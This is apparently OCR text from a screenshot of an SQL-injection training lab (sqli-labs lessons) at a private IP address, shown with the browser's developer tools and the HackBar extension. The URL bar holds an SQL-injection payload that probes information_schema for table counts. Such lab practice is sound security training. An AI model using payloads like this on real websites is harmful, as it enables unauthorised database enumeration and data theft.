 Less-7
Less-8
Less-9
Less-10
192.168.100.226
Your Login name:Dumb
Your Password:Dumb
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.100.226/less-1.asp?id=1'and (select count(*) from information_schema.tables where table_catalog='test')=5--+